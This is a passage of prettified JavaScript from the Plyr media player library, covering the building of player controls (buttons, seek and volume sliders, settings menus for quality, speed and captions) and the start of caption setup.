                n(JSON.parse(a.responseText));
              } catch (e) {
                n(a.responseText);
              }
            else n(a.response);
          }),
            a.addEventListener("error", function () {
              throw new Error(a.status);
            }),
            a.open("GET", e, !0),
            (a.responseType = t),
            a.send();
        } catch (e) {
          i(e);
        }
      });
    }
    function ae(e, t) {
      if (m.string(e)) {
        var n = m.string(t),
          i = function () {
            return null !== document.getElementById(t);
          },
          a = function (e, t) {
            (e.innerHTML = t),
              (n && i()) ||
                document.body.insertAdjacentElement("afterbegin", e);
          };
        if (!n || !i()) {
          var s = ne.supported,
            o = document.createElement("div");
          if ((o.setAttribute("hidden", ""), n && o.setAttribute("id", t), s)) {
            var r = window.localStorage.getItem(
              "".concat("cache", "-").concat(t)
            );
            if (null !== r) {
              var l = JSON.parse(r);
              a(o, l.content);
            }
          }
          ie(e)
            .then(function (e) {
              m.empty(e) ||
                (s &&
                  window.localStorage.setItem(
                    "".concat("cache", "-").concat(t),
                    JSON.stringify({ content: e })
                  ),
                a(o, e));
            })
            .catch(function () {});
        }
      }
    }
    var se = function (e) {
        return parseInt((e / 60 / 60) % 60, 10);
      },
      oe = function (e) {
        return parseInt((e / 60) % 60, 10);
      },
      re = function (e) {
        return parseInt(e % 60, 10);
      };
    function le() {
      var e =
          arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : 0,
        t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
        n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2];
      if (!m.number(e)) return le(null, t, n);
      var i = function (e) {
          return "0".concat(e).slice(-2);
        },
        a = se(e),
        s = oe(e),
        o = re(e);
      return (
        (a = t || a > 0 ? "".concat(a, ":") : ""),
        ""
          .concat(n && e > 0 ? "-" : "")
          .concat(a)
          .concat(i(s), ":")
          .concat(i(o))
      );
    }
    var ce = {
      getIconUrl: function () {
        var e =
          new URL(this.config.iconUrl, window.location).host !==
            window.location.host ||
          (F.isIE && !window.svg4everybody);
        return { url: this.config.iconUrl, cors: e };
      },
      findElements: function () {
        try {
          return (
            (this.elements.controls = j.call(
              this,
              this.config.selectors.controls.wrapper
            )),
            (this.elements.buttons = {
              play: _.call(this, this.config.selectors.buttons.play),
              pause: j.call(this, this.config.selectors.buttons.pause),
              restart: j.call(this, this.config.selectors.buttons.restart),
              rewind: j.call(this, this.config.selectors.buttons.rewind),
              fastForward: j.call(
                this,
                this.config.selectors.buttons.fastForward
              ),
              mute: j.call(this, this.config.selectors.buttons.mute),
              pip: j.call(this, this.config.selectors.buttons.pip),
              airplay: j.call(this, this.config.selectors.buttons.airplay),
              settings: j.call(this, this.config.selectors.buttons.settings),
              captions: j.call(this, this.config.selectors.buttons.captions),
              fullscreen: j.call(
                this,
                this.config.selectors.buttons.fullscreen
              ),
            }),
            (this.elements.progress = j.call(
              this,
              this.config.selectors.progress
            )),
            (this.elements.inputs = {
              seek: j.call(this, this.config.selectors.inputs.seek),
              volume: j.call(this, this.config.selectors.inputs.volume),
            }),
            (this.elements.display = {
              buffer: j.call(this, this.config.selectors.display.buffer),
              currentTime: j.call(
                this,
                this.config.selectors.display.currentTime
              ),
              duration: j.call(this, this.config.selectors.display.duration),
            }),
            m.element(this.elements.progress) &&
              (this.elements.display.seekTooltip =
                this.elements.progress.querySelector(
                  ".".concat(this.config.classNames.tooltip)
                )),
            !0
          );
        } catch (e) {
          return (
            this.debug.warn(
              "It looks like there is a problem with your custom controls HTML",
              e
            ),
            this.toggleNativeControls(!0),
            !1
          );
        }
      },
      createIcon: function (e, t) {
        var n = ce.getIconUrl.call(this),
          i = ""
            .concat(n.cors ? "" : n.url, "#")
            .concat(this.config.iconPrefix),
          a = document.createElementNS("http://www.w3.org/2000/svg", "svg");
        T(a, J(t, { role: "presentation", focusable: "false" }));
        var s = document.createElementNS("http://www.w3.org/2000/svg", "use"),
          o = "".concat(i, "-").concat(e);
        return (
          "href" in s &&
            s.setAttributeNS("http://www.w3.org/1999/xlink", "href", o),
          s.setAttributeNS("http://www.w3.org/1999/xlink", "xlink:href", o),
          a.appendChild(s),
          a
        );
      },
      createLabel: function (e) {
        var t =
            arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {},
          n = te(e, this.config);
        return A(
          "span",
          Object.assign({}, t, {
            class: [t.class, this.config.classNames.hidden]
              .filter(Boolean)
              .join(" "),
          }),
          n
        );
      },
      createBadge: function (e) {
        if (m.empty(e)) return null;
        var t = A("span", { class: this.config.classNames.menu.value });
        return (
          t.appendChild(
            A("span", { class: this.config.classNames.menu.badge }, e)
          ),
          t
        );
      },
      createButton: function (e, t) {
        var n = Object.assign({}, t),
          i = X(e),
          a = {
            element: "button",
            toggle: !1,
            label: null,
            icon: null,
            labelPressed: null,
            iconPressed: null,
          };
        switch (
          (["element", "icon", "label"].forEach(function (e) {
            Object.keys(n).includes(e) && ((a[e] = n[e]), delete n[e]);
          }),
          "button" !== a.element ||
            Object.keys(n).includes("type") ||
            (n.type = "button"),
          Object.keys(n).includes("class")
            ? n.class.includes(this.config.classNames.control) ||
              (n.class += " ".concat(this.config.classNames.control))
            : (n.class = this.config.classNames.control),
          e)
        ) {
          case "play":
            (a.toggle = !0),
              (a.label = "play"),
              (a.labelPressed = "pause"),
              (a.icon = "play"),
              (a.iconPressed = "pause");
            break;
          case "mute":
            (a.toggle = !0),
              (a.label = "mute"),
              (a.labelPressed = "unmute"),
              (a.icon = "volume"),
              (a.iconPressed = "muted");
            break;
          case "captions":
            (a.toggle = !0),
              (a.label = "enableCaptions"),
              (a.labelPressed = "disableCaptions"),
              (a.icon = "captions-off"),
              (a.iconPressed = "captions-on");
            break;
          case "fullscreen":
            (a.toggle = !0),
              (a.label = "enterFullscreen"),
              (a.labelPressed = "exitFullscreen"),
              (a.icon = "enter-fullscreen"),
              (a.iconPressed = "exit-fullscreen");
            break;
          case "play-large":
            (n.class += " ".concat(
              this.config.classNames.control,
              "--overlaid"
            )),
              (i = "play"),
              (a.label = "play"),
              (a.icon = "play");
            break;
          default:
            m.empty(a.label) && (a.label = i), m.empty(a.icon) && (a.icon = e);
        }
        var s = A(a.element);
        return (
          a.toggle
            ? (s.appendChild(
                ce.createIcon.call(this, a.iconPressed, {
                  class: "icon--pressed",
                })
              ),
              s.appendChild(
                ce.createIcon.call(this, a.icon, { class: "icon--not-pressed" })
              ),
              s.appendChild(
                ce.createLabel.call(this, a.labelPressed, {
                  class: "label--pressed",
                })
              ),
              s.appendChild(
                ce.createLabel.call(this, a.label, {
                  class: "label--not-pressed",
                })
              ))
            : (s.appendChild(ce.createIcon.call(this, a.icon)),
              s.appendChild(ce.createLabel.call(this, a.label))),
          J(n, M(this.config.selectors.buttons[i], n)),
          T(s, n),
          "play" === i
            ? (m.array(this.elements.buttons[i]) ||
                (this.elements.buttons[i] = []),
              this.elements.buttons[i].push(s))
            : (this.elements.buttons[i] = s),
          s
        );
      },
      createRange: function (e, t) {
        var n = A(
          "input",
          J(
            M(this.config.selectors.inputs[e]),
            {
              type: "range",
              min: 0,
              max: 100,
              step: 0.01,
              value: 0,
              autocomplete: "off",
              role: "slider",
              "aria-label": te(e, this.config),
              "aria-valuemin": 0,
              "aria-valuemax": 100,
              "aria-valuenow": 0,
            },
            t
          )
        );
        return (
          (this.elements.inputs[e] = n), ce.updateRangeFill.call(this, n), n
        );
      },
      createProgress: function (e, t) {
        var n = A(
          "progress",
          J(
            M(this.config.selectors.display[e]),
            {
              min: 0,
              max: 100,
              value: 0,
              role: "presentation",
              "aria-hidden": !0,
            },
            t
          )
        );
        if ("volume" !== e) {
          n.appendChild(A("span", null, "0"));
          var i = { played: "played", buffer: "buffered" }[e],
            a = i ? te(i, this.config) : "";
          n.innerText = "% ".concat(a.toLowerCase());
        }
        return (this.elements.display[e] = n), n;
      },
      createTime: function (e) {
        var t = M(this.config.selectors.display[e]),
          n = A(
            "div",
            J(t, {
              class: ""
                .concat(this.config.classNames.display.time, " ")
                .concat(t.class ? t.class : "")
                .trim(),
              "aria-label": te(e, this.config),
            }),
            "00:00"
          );
        return (this.elements.display[e] = n), n;
      },
      bindMenuItemShortcuts: function (e, t) {
        var n = this;
        y(
          e,
          "keydown keyup",
          function (i) {
            if (
              [32, 38, 39, 40].includes(i.which) &&
              (i.preventDefault(), i.stopPropagation(), "keydown" !== i.type)
            ) {
              var a,
                s = I(e, '[role="menuitemradio"]');
              if (!s && [32, 39].includes(i.which))
                ce.showMenuPanel.call(n, t, !0);
              else
                32 !== i.which &&
                  (40 === i.which || (s && 39 === i.which)
                    ? ((a = e.nextElementSibling),
                      m.element(a) || (a = e.parentNode.firstElementChild))
                    : ((a = e.previousElementSibling),
                      m.element(a) || (a = e.parentNode.lastElementChild)),
                  O.call(n, a, !0));
            }
          },
          !1
        ),
          y(e, "keyup", function (e) {
            13 === e.which && ce.focusFirstMenuItem.call(n, null, !0);
          });
      },
      createMenuItem: function (e) {
        var t = this,
          n = e.value,
          i = e.list,
          a = e.type,
          s = e.title,
          o = e.badge,
          r = void 0 === o ? null : o,
          l = e.checked,
          c = void 0 !== l && l,
          u = M(this.config.selectors.inputs[a]),
          d = A(
            "button",
            J(u, {
              type: "button",
              role: "menuitemradio",
              class: ""
                .concat(this.config.classNames.control, " ")
                .concat(u.class ? u.class : "")
                .trim(),
              "aria-checked": c,
              value: n,
            })
          ),
          h = A("span");
        (h.innerHTML = s),
          m.element(r) && h.appendChild(r),
          d.appendChild(h),
          Object.defineProperty(d, "checked", {
            enumerable: !0,
            get: function () {
              return "true" === d.getAttribute("aria-checked");
            },
            set: function (e) {
              e &&
                Array.from(d.parentNode.children)
                  .filter(function (e) {
                    return I(e, '[role="menuitemradio"]');
                  })
                  .forEach(function (e) {
                    return e.setAttribute("aria-checked", "false");
                  }),
                d.setAttribute("aria-checked", e ? "true" : "false");
            },
          }),
          this.listeners.bind(
            d,
            "click keyup",
            function (e) {
              if (!m.keyboardEvent(e) || 32 === e.which) {
                switch (
                  (e.preventDefault(), e.stopPropagation(), (d.checked = !0), a)
                ) {
                  case "language":
                    t.currentTrack = Number(n);
                    break;
                  case "quality":
                    t.quality = n;
                    break;
                  case "speed":
                    t.speed = parseFloat(n);
                }
                ce.showMenuPanel.call(t, "home", m.keyboardEvent(e));
              }
            },
            a,
            !1
          ),
          ce.bindMenuItemShortcuts.call(this, d, a),
          i.appendChild(d);
      },
      formatTime: function () {
        var e =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : 0,
          t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1];
        return m.number(e) ? le(e, se(this.duration) > 0, t) : e;
      },
      updateTimeDisplay: function () {
        var e =
            arguments.length > 0 && void 0 !== arguments[0]
              ? arguments[0]
              : null,
          t =
            arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 0,
          n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2];
        m.element(e) && m.number(t) && (e.innerText = ce.formatTime(t, n));
      },
      updateVolume: function () {
        this.supported.ui &&
          (m.element(this.elements.inputs.volume) &&
            ce.setRange.call(
              this,
              this.elements.inputs.volume,
              this.muted ? 0 : this.volume
            ),
          m.element(this.elements.buttons.mute) &&
            (this.elements.buttons.mute.pressed =
              this.muted || 0 === this.volume));
      },
      setRange: function (e) {
        var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 0;
        m.element(e) && ((e.value = t), ce.updateRangeFill.call(this, e));
      },
      updateProgress: function (e) {
        var t = this;
        if (this.supported.ui && m.event(e)) {
          var n,
            i,
            a = 0;
          if (e)
            switch (e.type) {
              case "timeupdate":
              case "seeking":
              case "seeked":
                (n = this.currentTime),
                  (i = this.duration),
                  (a =
                    0 === n || 0 === i || Number.isNaN(n) || Number.isNaN(i)
                      ? 0
                      : ((n / i) * 100).toFixed(2)),
                  "timeupdate" === e.type &&
                    ce.setRange.call(this, this.elements.inputs.seek, a);
                break;
              case "playing":
              case "progress":
                !(function (e, n) {
                  var i = m.number(n) ? n : 0,
                    a = m.element(e) ? e : t.elements.display.buffer;
                  if (m.element(a)) {
                    a.value = i;
                    var s = a.getElementsByTagName("span")[0];
                    m.element(s) && (s.childNodes[0].nodeValue = i);
                  }
                })(this.elements.display.buffer, 100 * this.buffered);
            }
        }
      },
      updateRangeFill: function (e) {
        var t = m.event(e) ? e.target : e;
        if (m.element(t) && "range" === t.getAttribute("type")) {
          if (I(t, this.config.selectors.inputs.seek)) {
            t.setAttribute("aria-valuenow", this.currentTime);
            var n = ce.formatTime(this.currentTime),
              i = ce.formatTime(this.duration),
              a = te("seekLabel", this.config);
            t.setAttribute(
              "aria-valuetext",
              a.replace("{currentTime}", n).replace("{duration}", i)
            );
          } else if (I(t, this.config.selectors.inputs.volume)) {
            var s = 100 * t.value;
            t.setAttribute("aria-valuenow", s),
              t.setAttribute("aria-valuetext", "".concat(s.toFixed(1), "%"));
          } else t.setAttribute("aria-valuenow", t.value);
          F.isWebkit &&
            t.style.setProperty(
              "--value",
              "".concat((t.value / t.max) * 100, "%")
            );
        }
      },
      updateSeekTooltip: function (e) {
        var t = this;
        if (
          this.config.tooltips.seek &&
          m.element(this.elements.inputs.seek) &&
          m.element(this.elements.display.seekTooltip) &&
          0 !== this.duration
        ) {
          var n = 0,
            i = this.elements.progress.getBoundingClientRect(),
            a = "".concat(this.config.classNames.tooltip, "--visible"),
            s = function (e) {
              L(t.elements.display.seekTooltip, a, e);
            };
          if (this.touch) s(!1);
          else {
            if (m.event(e)) n = (100 / i.width) * (e.pageX - i.left);
            else {
              if (!x(this.elements.display.seekTooltip, a)) return;
              n = parseFloat(this.elements.display.seekTooltip.style.left, 10);
            }
            n < 0 ? (n = 0) : n > 100 && (n = 100),
              ce.updateTimeDisplay.call(
                this,
                this.elements.display.seekTooltip,
                (this.duration / 100) * n
              ),
              (this.elements.display.seekTooltip.style.left = "".concat(
                n,
                "%"
              )),
              m.event(e) &&
                ["mouseenter", "mouseleave"].includes(e.type) &&
                s("mouseenter" === e.type);
          }
        }
      },
      timeUpdate: function (e) {
        var t =
          !m.element(this.elements.display.duration) && this.config.invertTime;
        ce.updateTimeDisplay.call(
          this,
          this.elements.display.currentTime,
          t ? this.duration - this.currentTime : this.currentTime,
          t
        ),
          (e && "timeupdate" === e.type && this.media.seeking) ||
            ce.updateProgress.call(this, e);
      },
      durationUpdate: function () {
        if (
          this.supported.ui &&
          (this.config.invertTime || !this.currentTime)
        ) {
          if (this.duration >= Math.pow(2, 32))
            return (
              N(this.elements.display.currentTime, !0),
              void N(this.elements.progress, !0)
            );
          m.element(this.elements.inputs.seek) &&
            this.elements.inputs.seek.setAttribute(
              "aria-valuemax",
              this.duration
            );
          var e = m.element(this.elements.display.duration);
          !e &&
            this.config.displayDuration &&
            this.paused &&
            ce.updateTimeDisplay.call(
              this,
              this.elements.display.currentTime,
              this.duration
            ),
            e &&
              ce.updateTimeDisplay.call(
                this,
                this.elements.display.duration,
                this.duration
              ),
            ce.updateSeekTooltip.call(this);
        }
      },
      toggleMenuButton: function (e, t) {
        N(this.elements.settings.buttons[e], !t);
      },
      updateSetting: function (e, t, n) {
        var i = this.elements.settings.panels[e],
          a = null,
          s = t;
        if ("captions" === e) a = this.currentTrack;
        else {
          if (
            ((a = m.empty(n) ? this[e] : n),
            m.empty(a) && (a = this.config[e].default),
            !m.empty(this.options[e]) && !this.options[e].includes(a))
          )
            return void this.debug.warn(
              "Unsupported value of '".concat(a, "' for ").concat(e)
            );
          if (!this.config[e].options.includes(a))
            return void this.debug.warn(
              "Disabled value of '".concat(a, "' for ").concat(e)
            );
        }
        if (
          (m.element(s) || (s = i && i.querySelector('[role="menu"]')),
          m.element(s))
        ) {
          this.elements.settings.buttons[e].querySelector(
            ".".concat(this.config.classNames.menu.value)
          ).innerHTML = ce.getLabel.call(this, e, a);
          var o = s && s.querySelector('[value="'.concat(a, '"]'));
          m.element(o) && (o.checked = !0);
        }
      },
      getLabel: function (e, t) {
        switch (e) {
          case "speed":
            return 1 === t
              ? te("normal", this.config)
              : "".concat(t, "&times;");
          case "quality":
            if (m.number(t)) {
              var n = te("qualityLabel.".concat(t), this.config);
              return n.length ? n : "".concat(t, "p");
            }
            return G(t);
          case "captions":
            return he.getLabel.call(this);
          default:
            return null;
        }
      },
      setQualityMenu: function (e) {
        var t = this;
        if (m.element(this.elements.settings.panels.quality)) {
          var n =
            this.elements.settings.panels.quality.querySelector(
              '[role="menu"]'
            );
          m.array(e) &&
            (this.options.quality = K(e).filter(function (e) {
              return t.config.quality.options.includes(e);
            }));
          var i =
            !m.empty(this.options.quality) && this.options.quality.length > 1;
          if (
            (ce.toggleMenuButton.call(this, "quality", i),
            C(n),
            ce.checkMenu.call(this),
            i)
          ) {
            var a = function (e) {
              var n = te("qualityBadge.".concat(e), t.config);
              return n.length ? ce.createBadge.call(t, n) : null;
            };
            this.options.quality
              .sort(function (e, n) {
                var i = t.config.quality.options;
                return i.indexOf(e) > i.indexOf(n) ? 1 : -1;
              })
              .forEach(function (e) {
                ce.createMenuItem.call(t, {
                  value: e,
                  list: n,
                  type: "quality",
                  title: ce.getLabel.call(t, "quality", e),
                  badge: a(e),
                });
              }),
              ce.updateSetting.call(this, "quality", n);
          }
        }
      },
      setCaptionsMenu: function () {
        var e = this;
        if (m.element(this.elements.settings.panels.captions)) {
          var t =
              this.elements.settings.panels.captions.querySelector(
                '[role="menu"]'
              ),
            n = he.getTracks.call(this),
            i = Boolean(n.length);
          if (
            (ce.toggleMenuButton.call(this, "captions", i),
            C(t),
            ce.checkMenu.call(this),
            i)
          ) {
            var a = n.map(function (n, i) {
              return {
                value: i,
                checked: e.captions.toggled && e.currentTrack === i,
                title: he.getLabel.call(e, n),
                badge:
                  n.language &&
                  ce.createBadge.call(e, n.language.toUpperCase()),
                list: t,
                type: "language",
              };
            });
            a.unshift({
              value: -1,
              checked: !this.captions.toggled,
              title: te("disabled", this.config),
              list: t,
              type: "language",
            }),
              a.forEach(ce.createMenuItem.bind(this)),
              ce.updateSetting.call(this, "captions", t);
          }
        }
      },
      setSpeedMenu: function (e) {
        var t = this;
        if (m.element(this.elements.settings.panels.speed)) {
          var n =
            this.elements.settings.panels.speed.querySelector('[role="menu"]');
          m.array(e)
            ? (this.options.speed = e)
            : (this.isHTML5 || this.isVimeo) &&
              (this.options.speed = [0.5, 0.75, 1, 1.25, 1.5, 1.75, 2]),
            (this.options.speed = this.options.speed.filter(function (e) {
              return t.config.speed.options.includes(e);
            }));
          var i = !m.empty(this.options.speed) && this.options.speed.length > 1;
          ce.toggleMenuButton.call(this, "speed", i),
            C(n),
            ce.checkMenu.call(this),
            i &&
              (this.options.speed.forEach(function (e) {
                ce.createMenuItem.call(t, {
                  value: e,
                  list: n,
                  type: "speed",
                  title: ce.getLabel.call(t, "speed", e),
                });
              }),
              ce.updateSetting.call(this, "speed", n));
        }
      },
      checkMenu: function () {
        var e = this.elements.settings.buttons,
          t =
            !m.empty(e) &&
            Object.values(e).some(function (e) {
              return !e.hidden;
            });
        N(this.elements.settings.menu, !t);
      },
      focusFirstMenuItem: function (e) {
        var t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1];
        if (!this.elements.settings.popup.hidden) {
          var n = e;
          m.element(n) ||
            (n = Object.values(this.elements.settings.panels).find(
              function (e) {
                return !e.hidden;
              }
            ));
          var i = n.querySelector('[role^="menuitem"]');
          O.call(this, i, t);
        }
      },
      toggleMenu: function (e) {
        var t = this.elements.settings.popup,
          n = this.elements.buttons.settings;
        if (m.element(t) && m.element(n)) {
          var i = t.hidden,
            a = i;
          if (m.boolean(e)) a = e;
          else if (m.keyboardEvent(e) && 27 === e.which) a = !1;
          else if (m.event(e)) {
            var s = t.contains(e.target);
            if (s || (!s && e.target !== n && a)) return;
          }
          n.setAttribute("aria-expanded", a),
            N(t, !a),
            L(this.elements.container, this.config.classNames.menu.open, a),
            a && m.keyboardEvent(e)
              ? ce.focusFirstMenuItem.call(this, null, !0)
              : a || i || O.call(this, n, m.keyboardEvent(e));
        }
      },
      getMenuSize: function (e) {
        var t = e.cloneNode(!0);
        (t.style.position = "absolute"),
          (t.style.opacity = 0),
          t.removeAttribute("hidden"),
          e.parentNode.appendChild(t);
        var n = t.scrollWidth,
          i = t.scrollHeight;
        return P(t), { width: n, height: i };
      },
      showMenuPanel: function () {
        var e = this,
          t =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
          n = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
          i = document.getElementById(
            "plyr-settings-".concat(this.id, "-").concat(t)
          );
        if (m.element(i)) {
          var a = i.parentNode,
            s = Array.from(a.children).find(function (e) {
              return !e.hidden;
            });
          if (W.transitions && !W.reducedMotion) {
            (a.style.width = "".concat(s.scrollWidth, "px")),
              (a.style.height = "".concat(s.scrollHeight, "px"));
            var o = ce.getMenuSize.call(this, i);
            y.call(this, a, D, function t(n) {
              n.target === a &&
                ["width", "height"].includes(n.propertyName) &&
                ((a.style.width = ""),
                (a.style.height = ""),
                v.call(e, a, D, t));
            }),
              (a.style.width = "".concat(o.width, "px")),
              (a.style.height = "".concat(o.height, "px"));
          }
          N(s, !0), N(i, !1), ce.focusFirstMenuItem.call(this, i, n);
        }
      },
      setDownloadLink: function () {
        var e = this.elements.buttons.download;
        m.element(e) && e.setAttribute("href", this.download);
      },
      create: function (e) {
        var t = this,
          n = A("div", M(this.config.selectors.controls.wrapper));
        if (
          (this.config.controls.includes("restart") &&
            n.appendChild(ce.createButton.call(this, "restart")),
          this.config.controls.includes("rewind") &&
            n.appendChild(ce.createButton.call(this, "rewind")),
          this.config.controls.includes("play") &&
            n.appendChild(ce.createButton.call(this, "play")),
          this.config.controls.includes("fast-forward") &&
            n.appendChild(ce.createButton.call(this, "fast-forward")),
          this.config.controls.includes("progress"))
        ) {
          var i = A("div", M(this.config.selectors.progress));
          if (
            (i.appendChild(
              ce.createRange.call(this, "seek", {
                id: "plyr-seek-".concat(e.id),
              })
            ),
            i.appendChild(ce.createProgress.call(this, "buffer")),
            this.config.tooltips.seek)
          ) {
            var a = A(
              "span",
              { class: this.config.classNames.tooltip },
              "00:00"
            );
            i.appendChild(a), (this.elements.display.seekTooltip = a);
          }
          (this.elements.progress = i), n.appendChild(this.elements.progress);
        }
        if (
          (this.config.controls.includes("current-time") &&
            n.appendChild(ce.createTime.call(this, "currentTime")),
          this.config.controls.includes("duration") &&
            n.appendChild(ce.createTime.call(this, "duration")),
          this.config.controls.includes("mute") ||
            this.config.controls.includes("volume"))
        ) {
          var s = A("div", { class: "plyr__volume" });
          if (
            (this.config.controls.includes("mute") &&
              s.appendChild(ce.createButton.call(this, "mute")),
            this.config.controls.includes("volume"))
          ) {
            var o = { max: 1, step: 0.05, value: this.config.volume };
            s.appendChild(
              ce.createRange.call(
                this,
                "volume",
                J(o, { id: "plyr-volume-".concat(e.id) })
              )
            ),
              (this.elements.volume = s);
          }
          n.appendChild(s);
        }
        if (
          (this.config.controls.includes("captions") &&
            n.appendChild(ce.createButton.call(this, "captions")),
          this.config.controls.includes("settings") &&
            !m.empty(this.config.settings))
        ) {
          var r = A("div", { class: "plyr__menu", hidden: "" });
          r.appendChild(
            ce.createButton.call(this, "settings", {
              "aria-haspopup": !0,
              "aria-controls": "plyr-settings-".concat(e.id),
              "aria-expanded": !1,
            })
          );
          var l = A("div", {
              class: "plyr__menu__container",
              id: "plyr-settings-".concat(e.id),
              hidden: "",
            }),
            c = A("div"),
            u = A("div", { id: "plyr-settings-".concat(e.id, "-home") }),
            d = A("div", { role: "menu" });
          u.appendChild(d),
            c.appendChild(u),
            (this.elements.settings.panels.home = u),
            this.config.settings.forEach(function (n) {
              var i = A(
                "button",
                J(M(t.config.selectors.buttons.settings), {
                  type: "button",
                  class: ""
                    .concat(t.config.classNames.control, " ")
                    .concat(t.config.classNames.control, "--forward"),
                  role: "menuitem",
                  "aria-haspopup": !0,
                  hidden: "",
                })
              );
              ce.bindMenuItemShortcuts.call(t, i, n),
                y(i, "click", function () {
                  ce.showMenuPanel.call(t, n, !1);
                });
              var a = A("span", null, te(n, t.config)),
                s = A("span", { class: t.config.classNames.menu.value });
              (s.innerHTML = e[n]),
                a.appendChild(s),
                i.appendChild(a),
                d.appendChild(i);
              var o = A("div", {
                  id: "plyr-settings-".concat(e.id, "-").concat(n),
                  hidden: "",
                }),
                r = A("button", {
                  type: "button",
                  class: ""
                    .concat(t.config.classNames.control, " ")
                    .concat(t.config.classNames.control, "--back"),
                });
              r.appendChild(A("span", { "aria-hidden": !0 }, te(n, t.config))),
                r.appendChild(
                  A(
                    "span",
                    { class: t.config.classNames.hidden },
                    te("menuBack", t.config)
                  )
                ),
                y(
                  o,
                  "keydown",
                  function (e) {
                    37 === e.which &&
                      (e.preventDefault(),
                      e.stopPropagation(),
                      ce.showMenuPanel.call(t, "home", !0));
                  },
                  !1
                ),
                y(r, "click", function () {
                  ce.showMenuPanel.call(t, "home", !1);
                }),
                o.appendChild(r),
                o.appendChild(A("div", { role: "menu" })),
                c.appendChild(o),
                (t.elements.settings.buttons[n] = i),
                (t.elements.settings.panels[n] = o);
            }),
            l.appendChild(c),
            r.appendChild(l),
            n.appendChild(r),
            (this.elements.settings.popup = l),
            (this.elements.settings.menu = r);
        }
        if (
          (this.config.controls.includes("pip") &&
            W.pip &&
            n.appendChild(ce.createButton.call(this, "pip")),
          this.config.controls.includes("airplay") &&
            W.airplay &&
            n.appendChild(ce.createButton.call(this, "airplay")),
          this.config.controls.includes("download"))
        ) {
          var h = { element: "a", href: this.download, target: "_blank" },
            p = this.config.urls.download;
          !m.url(p) &&
            this.isEmbed &&
            J(h, { icon: "logo-".concat(this.provider), label: this.provider }),
            n.appendChild(ce.createButton.call(this, "download", h));
        }
        return (
          this.config.controls.includes("fullscreen") &&
            n.appendChild(ce.createButton.call(this, "fullscreen")),
          this.config.controls.includes("play-large") &&
            this.elements.container.appendChild(
              ce.createButton.call(this, "play-large")
            ),
          (this.elements.controls = n),
          this.isHTML5 &&
            ce.setQualityMenu.call(this, z.getQualityOptions.call(this)),
          ce.setSpeedMenu.call(this),
          n
        );
      },
      inject: function () {
        var e = this;
        if (this.config.loadSprite) {
          var t = ce.getIconUrl.call(this);
          t.cors && ae(t.url, "sprite-plyr");
        }
        this.id = Math.floor(1e4 * Math.random());
        var n = null;
        this.elements.controls = null;
        var i = {
            id: this.id,
            seektime: this.config.seekTime,
            title: this.config.title,
          },
          s = !0;
        m.function(this.config.controls) &&
          (this.config.controls = this.config.controls.call(this, i)),
          this.config.controls || (this.config.controls = []),
          m.element(this.config.controls) || m.string(this.config.controls)
            ? (n = this.config.controls)
            : ((n = ce.create.call(this, {
                id: this.id,
                seektime: this.config.seekTime,
                speed: this.speed,
                quality: this.quality,
                captions: he.getLabel.call(this),
              })),
              (s = !1));
        var o,
          r = function (e) {
            var t = e;
            return (
              Object.entries(i).forEach(function (e) {
                var n = a(e, 2),
                  i = n[0],
                  s = n[1];
                t = $(t, "{".concat(i, "}"), s);
              }),
              t
            );
          };
        if (
          (s &&
            (m.string(this.config.controls)
              ? (n = r(n))
              : m.element(n) && (n.innerHTML = r(n.innerHTML))),
          m.string(this.config.selectors.controls.container) &&
            (o = document.querySelector(
              this.config.selectors.controls.container
            )),
          m.element(o) || (o = this.elements.container),
          o[m.element(n) ? "insertAdjacentElement" : "insertAdjacentHTML"](
            "afterbegin",
            n
          ),
          m.element(this.elements.controls) || ce.findElements.call(this),
          !m.empty(this.elements.buttons))
        ) {
          var l = function (t) {
            var n = e.config.classNames.controlPressed;
            Object.defineProperty(t, "pressed", {
              enumerable: !0,
              get: function () {
                return x(t, n);
              },
              set: function () {
                var e =
                  arguments.length > 0 &&
                  void 0 !== arguments[0] &&
                  arguments[0];
                L(t, n, e);
              },
            });
          };
          Object.values(this.elements.buttons)
            .filter(Boolean)
            .forEach(function (e) {
              m.array(e) || m.nodeList(e)
                ? Array.from(e).filter(Boolean).forEach(l)
                : l(e);
            });
        }
        if (
          (window.navigator.userAgent.includes("Edge") && H(o),
          this.config.tooltips.controls)
        ) {
          var c = this.config,
            u = c.classNames,
            d = c.selectors,
            h = ""
              .concat(d.controls.wrapper, " ")
              .concat(d.labels, " .")
              .concat(u.hidden),
            p = _.call(this, h);
          Array.from(p).forEach(function (t) {
            L(t, e.config.classNames.hidden, !1),
              L(t, e.config.classNames.tooltip, !0);
          });
        }
      },
    };
    function ue(e) {
      var t = e;
      if (!(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1]) {
        var n = document.createElement("a");
        (n.href = t), (t = n.href);
      }
      try {
        return new URL(t);
      } catch (e) {
        return null;
      }
    }
    function de(e) {
      var t = new URLSearchParams();
      return (
        m.object(e) &&
          Object.entries(e).forEach(function (e) {
            var n = a(e, 2),
              i = n[0],
              s = n[1];
            t.set(i, s);
          }),
        t
      );
    }
    var he = {
        setup: function () {
          if (this.supported.ui)
            if (
              !this.isVideo ||
              this.isYouTube ||
              (this.isHTML5 && !W.textTracks)
            )
              m.array(this.config.controls) &&
                this.config.controls.includes("settings") &&
                this.config.settings.includes("captions") &&
                ce.setCaptionsMenu.call(this);
            else {
              var e, t;
              if (
                (m.element(this.elements.captions) ||
                  ((this.elements.captions = A(
                    "div",
                    M(this.config.selectors.captions)
                  )),
                  (e = this.elements.captions),
                  (t = this.elements.wrapper),
                  m.element(e) &&
                    m.element(t) &&
                    t.parentNode.insertBefore(e, t.nextSibling)),
                F.isIE && window.URL)
              ) {
                var n = this.media.querySelectorAll("track");
                Array.from(n).forEach(function (e) {
                  var t = e.getAttribute("src"),
                    n = ue(t);
                  null !== n &&
                    n.hostname !== window.location.href.hostname &&
                    ["http:", "https:"].includes(n.protocol) &&
                    ie(t, "blob")
                      .then(function (t) {
